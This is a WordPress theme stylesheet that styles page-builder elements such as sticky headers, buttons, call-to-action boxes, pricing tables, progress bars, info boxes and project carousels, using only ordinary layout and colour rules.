body.sticky_menu.header_style_1.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_3.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_4.admin-bar #header .top_nav.affix{top:32px;}
body.sticky_menu.header_style_1 #header .top_nav, body.sticky_menu.header_style_3 #header .top_nav, body.sticky_menu.header_style_4 #header .top_nav{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.sticky_menu.header_style_1 #header .top_nav.affix, body.sticky_menu.header_style_3 #header .top_nav.affix, body.sticky_menu.header_style_4 #header .top_nav.affix{position:fixed;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0);}
body.sticky_menu.header_style_1 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_3 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_4 #header .top_nav.affix .top_nav_wrapper{border-top:none;}
body.sticky_menu.header_style_2.admin-bar #header .header_top.affix{top:32px;}
body.sticky_menu.header_style_2 #header .header_top{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.sticky_menu.header_style_2 #header .header_top.affix{position:fixed;background:#fff;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0);}
body.sticky_menu.header_style_2 #header .header_top.affix .top_nav{padding:22px 0;}
.page_title{position:relative;padding:15px 0 0px !important;background-color:#fde428;margin:0 0 73px;background-position:50% 0;color:#222222;background-size:cover;}
.page_title h1{color:inherit;}
.page_title h1:after{background:#fff;}
.page_title.transparent{background-color:transparent;padding-bottom:0;margin-bottom:0;padding-top:32px;}
.page_title.transparent h1{margin-bottom:20px;}
.page_title.transparent h1:after{background-color:#fde428;}
.page_title.disable_title{margin-bottom:0;padding-bottom:17px;}
h1.page_title_2{line-height:36px;padding:0;margin-bottom:40px;}
body.header_transparent #header{position:absolute;left:0;right:0;top:0;}
.wpb_content_element ul{margin:0 0 20px;list-style:none;padding:0;}
.wpb_content_element ul li{position:relative;padding:0 0 0 26px;margin:0 0 9px;line-height:22px;color:#222222;}
.wpb_content_element ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#6c98e1;transform:rotate(45deg);}
.wpb_content_element strong{color:#333333;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:right;}
body .vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper{float:left;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn,
body .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float:none;margin:0;}
body .vc_call_to_action hgroup h2, body .vc_call_to_action h4{font-size:18px;line-height:24px;font-weight:700;padding:11px 0;color:#fff;}
body .vc_call_to_action hgroup h2:before, body .vc_call_to_action h4:before{display:none;}
body .vc_call_to_action{background-color:#002e5b;background-image:url("../../images/stroke.png");background-repeat:repeat;border:none;padding:16px 30px 15px 55px;}
body .vc_call_to_action.stretch{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
@media all and (-webkit-min-device-pixel-ratio:1.5){body .vc_call_to_action{background-image:url("../../images/stroke@2x.png");background-size:8px 8px;}
}
body .vc_btn,
body a.vc_btn,
body button.vc_btn,
body .vc_btn:hover,
body a.vc_btn:hover,
body button.vc_btn:hover,
body .vc_btn:focus,
body a.vc_btn:focus,
body button.vc_btn:focus{text-decoration:none !important;border:none;padding:16px 22px 14px;border-radius:0;font-size:13px;line-height:15px;font-weight:900;display:inline-block;box-shadow:none !important;outline:none !important;color:#4c4c4b;white-space:nowrap;transition:background 0.2s linear, color 0.2s linear;}
body .vc_btn-sm,
body a.vc_btn-sm,
body button.vc_btn-sm{padding:13px 22px 11px !important;}
body .vc_call_to_action a.vc_btn{position:relative;padding-right:40px;background:#fff;}
body .vc_call_to_action a.vc_btn:after{content:'\f054';position:absolute;right:13px;top:13px;font:normal normal normal 14px/1 FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;}
body .vc_call_to_action a.vc_btn:hover,
body .vc_call_to_action a.vc_btn:active,
body .vc_call_to_action a.vc_btn:focus{color:#fff;background:#333;}
body .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin:0 15px 15px 0;}
body .wpb_image_grid .wpb_image_grid_ul{width:110%;}
.wpb_gallery h5:before{display:none;}
.wpb_gallery h5{margin:0 0 30px 0;}
body .vc_separator.type_2{background:url("../../images/pattern_3.png") repeat-x 0 0;background-size:8px 5px;height:5px;}
.wpb_widgetised_column aside.widget{margin:0 0 40px 0;}
.vc_grid-item.services .vc_gitem-post-data-source-post_image h2:before{display:none;}
.vc_grid-item.services .vc_gitem-post-data-source-post_image img{height:196px;width:auto;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title{text-transform:uppercase;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title a{color:#333333;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover{color:#002e5b;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title > *:before{background:#cbcbcb;}
.vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before{background:#002e5b;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title > *{margin:0;}
.vc_grid-item.services .vc_grid-item-mini{padding-bottom:45px;background:url("../../images/pattern_3.png") repeat-x -5px 100%;}
.post_grid_no_pattern .vc_grid-item.services .vc_grid-item-mini,
.post_grid_no_pattern{background:none;padding-bottom:0;}
body .vc_grid.vc_grid-gutter-30px .vc_grid-item{padding-bottom:40px;display:inline-block;float:none;vertical-align:top;}
.vc_grid.vc_row .vc_grid-item.services .wpb_content_element,
.vc_grid.vc_row .vc_grid-item.services .vc_icon_element,
.vc_grid.vc_row .vc_grid-item.services .vc_btn{margin:0;}
body .vc_btn-orange,
body a.vc_btn-orange,
body button.vc_btn-orange{background:#002e5b;}
body .vc_btn-orange:hover,
body a.vc_btn-orange:hover,
body button.vc_btn-orange:hover{background:#777777;}
body .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini{position:relative;}
body .vc_grid.vc_row .vc_grid-item{padding-bottom:40px !important;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini{padding-top:inherit;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:0;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper img{max-width:100%;height:auto;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video{position:absolute;top:50%;left:50%;width:65px;height:65px;border:5px solid #fde428;background:#fde428;opacity:0.9;margin:-32px 0 0 -32px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:after{content:'';position:absolute;top:16px;left:21px;border-top:11px solid transparent;border-bottom:11px solid transparent;border-right:15px solid transparent;border-left:15px solid #222;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover{opacity:1;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after{border-left-color:#fff;}
body .wpb_gmaps_widget .wpb_wrapper{padding:0;background:none;}
body .vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item{padding-right:40px;padding-bottom:40px;}
body .vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item{padding-right:45px;padding-bottom:45px;}
body .vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item{padding-right:50px;padding-bottom:50px;}
body .vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item{padding-right:55px;padding-bottom:55px;}
body .vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-right:60px;padding-bottom:60px;}
body .vc_grid.vc_row.vc_grid-gutter-40px .vc_pageable-slide-wrapper{margin-right:-40px;}
body .vc_grid.vc_row.vc_grid-gutter-45px .vc_pageable-slide-wrapper{margin-right:-45px;}
body .vc_grid.vc_row.vc_grid-gutter-50px .vc_pageable-slide-wrapper{margin-right:-50px;}
body .vc_grid.vc_row.vc_grid-gutter-55px .vc_pageable-slide-wrapper{margin-right:-55px;}
body .vc_grid.vc_row.vc_grid-gutter-60px .vc_pageable-slide-wrapper{margin-right:-60px;}
body .vc_column_container .vc_btn,
body .vc_column_container .wpb_button,
body .vc_grid.vc_row .vc_grid-item .vc_btn{margin:0;}
.vc_gitem-post-data-source-post_date:before{content:"\f017";display:inline-block;vertical-align:middle;margin:0 7px 0 0;font:normal normal normal 15px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;}
.vc_gitem-post-data-source-post_date > *{display:inline-block;vertical-align:middle;color:#aaaaaa;font-size:12px;}
body .vc_btn3.vc_btn3-color-orange,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{background-color:#002e5b;}
body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:40px;}
body .vc_btn3.vc_btn3-size-md{font-size:13px;}
body .vc_btn3.vc_btn3-color-orange:hover,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-orange:focus,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus{color:#fff;background:#333;}
.vc_col-sm-3.wpb_column .pricing_price_wrap{font-size:35px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer{padding:0;}
body .vc_message_box{text-transform:uppercase;font-weight:900;padding:1.8em 1em 1.8em 3em;color:#777777;margin:0 0 30px 0;}
body .vc_message_box-icon > .fa{font-size:16px;}
body .vc_color-info.vc_message_box,
body .vc_color-danger.vc_message_box,
body .vc_color-warning.vc_message_box,
body .vc_color-success.vc_message_box{color:#777777;}
body .vc_message_box-outline,
body .vc_message_box-solid-icon{border-width:4px;}
body .vc_color-info.vc_message_box-outline,
body .vc_color-info.vc_message_box-solid-icon{border-color:#99bcdb;}
body .vc_color-danger.vc_message_box-outline,
body .vc_color-danger.vc_message_box-solid-icon{border-color:#ffb3b3;}
body .vc_color-warning.vc_message_box-outline,
body .vc_color-warning.vc_message_box-solid-icon{border-color:#f9d7a3;}
body .vc_color-success.vc_message_box-outline,
body .vc_color-success.vc_message_box-solid-icon{border-color:#bee0a8;}
body .vc_color-info.vc_message_box .vc_message_box-icon,
body .vc_color-info.vc_message_box-outline .vc_message_box-icon,
body .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#337ab7;}
body .vc_color-danger.vc_message_box .vc_message_box-icon,
body .vc_color-danger.vc_message_box-outline .vc_message_box-icon,
body .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff6868;}
body .vc_color-warning.vc_message_box-outline .vc_message_box-icon,
body .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-warning.vc_message_box .vc_message_box-icon{color:#f3b047;}
body .vc_color-success.vc_message_box-outline .vc_message_box-icon,
body .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-success.vc_message_box .vc_message_box-icon{color:#7ec251;}
body .vc_progress_bar .vc_label{font-size:14px;color:#aaaaaa;display:block;margin-bottom:12px;}
body .vc_progress_bar .vc_single_bar{height:6px;background:#dbdbdb;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
body .vc_progress_bar .vc_single_bar .vc_bar{border-radius:0;}
body .vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;}
body .vc_progress_bar.style_1 .vc_single_bar,
body .vc_progress_bar.style_2 .vc_single_bar{background:-webkit-repeating-linear-gradient(135deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background:repeating-linear-gradient(-45deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background-size:4px 4px;}
body .vc_progress_bar.style_2 .vc_bar_value-marker{position:absolute;right:0;bottom:15px;line-height:1;background-color:#dbdbdb;color:#626262;font-size:10px;padding:2px;-webkit-transform:translateX(50%);transform:translateX(50%);}
body .vc_progress_bar.style_2 .vc_bar_value-marker:after{content:"";position:absolute;top:100%;left:0;right:0;height:0;width:0;margin:0 auto;border:3px solid transparent;border-top:3px solid #dbdbdb;}
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#aaaaaa;border-color:#acacac;}
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus{background-color:#002e5b;border-color:#002e5b;color:#ffffff;}
.wpb_content_element .dropcarps_bordered:first-letter{float:left;border:6px solid #002e5b;color:#002e5b;font-size:28px;font-weight:900;padding:15.5px 17px;margin:6px 25px 15px 0;}
.wpb_content_element .dropcarps:first-letter{float:left;color:#aaaaaa;font-size:28px;font-weight:900;padding:21.5px 23px;margin:6px 25px 15px 0;}
.wpb_content_element ol li{margin:0 0 10px 0;}
.wpb_content_element ol{padding:0;list-style-position:inside;}
.wpb_content_element ul.style_1 li,
ul.style_1 li,
.wpb_content_element ul.style_2 li,
ul.style_2 li,
.wpb_content_element ul.style_3 li,
ul.style_3 li,
.wpb_content_element ul.style_4 li,
ul.style_4 li,
.wpb_content_element ul.style_5 li,
ul.style_5 li{padding:0 0 0 27px;margin:0 0 10px 0;position:relative;list-style:none;}
.wpb_content_element ul.style_1 li:last-child,
ul.style_1 li:last-child,
.wpb_content_element ul.style_2 li:last-child,
ul.style_2 li:last-child,
.wpb_content_element ul.style_3 li:last-child,
ul.style_3 li:last-child,
.wpb_content_element ul.style_4 li:last-child,
ul.style_4 li:last-child,
.wpb_content_element ul.style_5 li:last-child,
ul.style_5 li:last-child{margin-bottom:0;}
.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before,
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before,
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before,
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before,
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before{content:"\f054";position:absolute;left:0;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before{content:"\f00c";}
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before{content:"\f14a";}
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before{content:"\f10c";color:#777777;}
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before{content:"\f067";}
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before{content:"\f061";color:#777777;}
body .wpb_tour_next_prev_nav{display:none;}
.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline{margin-right:12px;}
.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline:last-child{margin-right:0;}
.stm_pricing-table{background-color:#f6f6f6;border:5px solid #f6f6f6;padding:35px;position:relative;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;text-align:center;}
.pricing-table_inner{display:inline-block;text-align:left;}
.stm_pricing-table.has-label{background-color:#ffffff;border-color:#cccccc;}
.pricing-table_head{margin:0 0 23px 0;}
.pricing-table_head h5:before{margin-bottom:18px;}
.pricing-table_head h5{margin:0 0 29px 0;}
.pricing_price_wrap{font-size:40px;line-height:1;color:#333333;padding:0 20px;}
.pricing_price_prefix,
.pricing_price{font-weight:900;}
.pricing_price_separator,
.pricing_price_postfix{font-weight:300;}
.pricing-table_content{padding:0 20px;}
.pricing-table_content ol,
.pricing-table_content ul{padding:0;margin:0;list-style-position:inside;}
.pricing-table_content ul{list-style:none;}
.pricing-table_content ol li,
.pricing-table_content ul li{padding-left:26px;position:relative;margin:0 0 7px 0;}
.pricing-table_content ol li:last-child,
.pricing-table_content ul li:last-child{margin-bottom:0;}
.pricing-table_content ul li:before{content:"\f00c";position:absolute;left:0;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 13px/1 FontAwesome;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.pricing-table_footer{margin:32px 0 0 0;padding:0 20px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap{font-size:35px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer{padding:0;}
.pricing-table_label{position:absolute;top:-5px;right:-11px;background-color:#cccccc;color:#ffffff;text-transform:uppercase;font-size:13px;font-weight:900;line-height:1;padding:10px 13px;}
.pricing-table_label:after{content:"";position:absolute;top:100%;right:0;border:2px solid transparent;border-left:5px solid #b0b0b0;border-top:1px solid #b0b0b0;}
.wpb_content_element img{max-width:100%;height:auto;}
body .vc_grid-container{margin-bottom:0;}
body .vc_grid.vc_row .vc_grid-item.no_margins{padding-bottom:0 !important;}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper >:last-child{margin-bottom:0;}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper >:last-child{margin-bottom:0;}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{padding-top:0;}
.info_box{position:relative;margin:0 0 30px;}
.info_box.align_center{text-align:center;}
.info_box h4{color:#002e5b;margin:0 0 13px;}
.info_box h4:before{display:none;}
.info_box p{margin:0 0 14px;line-height:22px;color:#222222;}
.info_box .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.info_box .read_more .stm_icon{margin:3px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.info_box .read_more span{vertical-align:middle;line-height:13px;}
.info_box .read_more:hover{color:#6c98e1;text-decoration:none;}
.info_box ul{list-style:none;padding:0;margin:0;}
.info_box ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.info_box ul li:before{content:"\f054";position:absolute;left:0;top:5px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;font-size:10px;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.info_box.style_2{background:rgba(255, 255, 255, 0.95);-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.info_box.style_2:hover{background:#fff;}
.info_box.style_3{overflow:hidden;}
.info_box.style_3:hover .info_box_text{padding-top:38px;top:0;}
.info_box.style_3 .info_box_text{position:absolute;left:0;top:163px;right:0;bottom:0;background:rgba(0, 46, 91, 0.9);padding:17px 30px 0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_3 .info_box_text .title{margin-bottom:8px;}
.info_box.style_3 .info_box_text .title:after{content:"";display:table;clear:both;}
.info_box.style_3 .info_box_text .title .icon{color:#fde428;font-size:40px;display:table-cell;vertical-align:middle;padding:0 12px 0 0;}
.info_box.style_3 .info_box_text .title h6{color:#fff;display:table-cell;vertical-align:middle;padding-top:0;margin:0;font-weight:700;}
.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:55px;font-size:13px;line-height:24px;}
.info_box.style_3 .info_box_text .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#fde428;padding-left:55px;}
.info_box.style_3 .info_box_text .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.info_box.style_3 .info_box_text .read_more span{vertical-align:middle;line-height:13px;}
.info_box.style_3 .info_box_text .read_more:hover{color:#fff;text-decoration:none;}
.info_box.style_3 .info_box_text .read_more:hover .stm_icon{color:#fde428;}
.info_box.style_3 .info_box_image{margin:0;}
.info_box.style_4 h4{color:#222;letter-spacing:0;margin-bottom:10px;}
.info_box.style_4 .info_box_image{position:relative;margin-bottom:4px;}
.info_box.style_4 .info_box_image:before{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0, 0, 0, 0.2);-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}
.info_box.style_4 .info_box_image:after{content:"";position:absolute;bottom:0;left:0;background:#fde428;width:0;height:5px;z-index:2;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_4 p{color:#888;font-size:13px;margin-bottom:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_4 .read_more{position:absolute;top:0;left:0;width:100%;height:100%;color:transparent;font:0/0 sans-serif;}
.info_box.style_4:hover .info_box_image:after{width:100%;}
.info_box.style_4:hover .info_box_image:before{opacity:1;}
.info_box.style_4:hover p{color:#222;}
.info_box.style_5{border:4px solid #6c98e1;padding:27px 25px 20px 27px;-webkit-transition:border-color 0.4s ease;-moz-transition:border-color 0.4s ease;-ms-transition:border-color 0.4s ease;-o-transition:border-color 0.4s ease;transition:border-color 0.4s ease;}
.info_box.style_5:hover{border-color:#002e5b;}
.info_box.style_5 h3{line-height:30px;letter-spacing:-0.04em;padding-top:10px;margin-bottom:20px;}
.info_box.style_5 h3:after{margin-top:16px;}
.info_box.style_5 p{margin-bottom:32px;font-size:13px;}
.info_box.style_5 .read_more{color:#002e5b;font-weight:600;letter-spacing:0.04em;}
.info_box.style_5 .read_more .stm_icon{margin-left:10px;}
.info_box.style_6{background:#fff;padding:40px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_6 .info_box_text .title{margin-bottom:10px;}
.info_box.style_6 .info_box_text .icon{width:55px;display:table-cell;vertical-align:middle;}
.info_box.style_6 .info_box_text .icon i{font-size:32px;color:#6c98e1;}
.info_box.style_6 .info_box_text h5{display:table-cell;vertical-align:middle;font-weight:400;padding-top:0;margin-bottom:0;letter-spacing:-.05em;}
.info_box.style_6 .info_box_text p{padding-left:55px;font-size:13px;line-height:18px;color:#777;margin-bottom:17px;}
.info_box.style_6 .info_box_text .read_more{padding-left:55px;text-transform:none;}
.info_box.style_6 .info_box_text .read_more:hover{color:#fde428;}
.info_box.style_6 .info_box_text .read_more .stm_icon{margin-left:10px;}
.info_box.style_6:hover{box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);}
.info_box_image{position:relative;margin:0 0 3px;}
.info_box_image img{max-width:100%;height:auto;}
.projects_tabs{position:relative;}
.projects_tabs h2{color:#ffffff;float:left;}
.projects_tabs h2:before{background:#002e5b;margin-bottom:14px;}
.projects_tabs h2 a{color:#fff;transition:color 0.2s linear;}
.projects_tabs h2 a:hover{color:#002e5b;}
.projects_tabs .tabs{float:right;margin:17px -15px 0 0;}
.projects_tabs .tabs a{display:inline-block;vertical-align:top;padding:13px 15px 12px;color:#aaaaaa;font-size:13px;text-transform:uppercase;font-weight:700;transition:color 0.2s linear, background 0.2s linear;}
.projects_tabs .tabs a:hover{color:#002e5b;}
.projects_tabs .tabs a.active{background:#333333;color:#002e5b;border-radius:3px;}
.projects_tabs.no_padding .projects_carousel{margin-left:-12px;margin-right:-12px;}
.projects_tabs .projects_carousel{position:relative;display:none !important;}
.projects_tabs .projects_carousel.active{display:block !important;}
.projects_tabs .projects_carousel .project{position:relative;}
.projects_tabs .projects_carousel .project img{display:block;max-width:100%;height:auto;width:100%;}
.projects_tabs .projects_carousel.multiple_project .project{padding:0 12px;}
.projects_tabs .projects_carousel .project .project_wr{position:relative;}
.projects_tabs .projects_carousel .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity 0.3s linear;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;overflow:hidden;}
.projects_tabs .projects_carousel .project .view_more{position:absolute;left:33px;bottom:10px;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;font-weight:700;}
.projects_tabs .projects_carousel .project h4{position:absolute;left:33px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;}
.projects_tabs .projects_carousel .project h4:before{display:none;}
.projects_tabs .projects_carousel .project:hover .overlay{opacity:0.5;}
.projects_tabs .full_width{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
.projects_tabs .full_width .projects_tabs_header{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
.projects_tabs .projects_tabs_header{border-bottom:1px solid #222222;box-shadow:0 3px 3px #292929;margin:0 0 50px;padding:37px 0 22px;}
.projects_tabs .project:hover h4{bottom:80px;opacity:1;}
.projects_tabs .project:hover .view_more{bottom:25px;opacity:1;}
.projects_carousel .project .view_more:hover, .projects_carousel .project .view_more:active, .projects_carousel .project .view_more:focus{background:#002e5b;color:#fff;}
.projects_carousel.multiple_project .project.slick-cloned{top:0 !important;}
.icon_box{position:relative;}
.icon_box.style_1 .icon{color:#002e5b;margin:0 0 8px;vertical-align:bottom;}
.icon_box.style_1.icon_left .icon, .icon_box.style_1.icon_left_transparent .icon{float:left;margin:0;text-align:center;}
.icon_box.style_1.icon_left .icon_text, .icon_box.style_1.icon_left_transparent .icon_text{overflow:hidden;}
.icon_box.style_1.icon_left h5, .icon_box.style_1.icon_left_transparent h5{padding-top:0;font-size:18px;color:#002e5b;font-weight:700;}
.icon_box.style_1.icon_left h5:after, .icon_box.style_1.icon_left_transparent h5:after{display:block;width:47px;margin-top:14px;height:5px;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;border-radius:0px;}
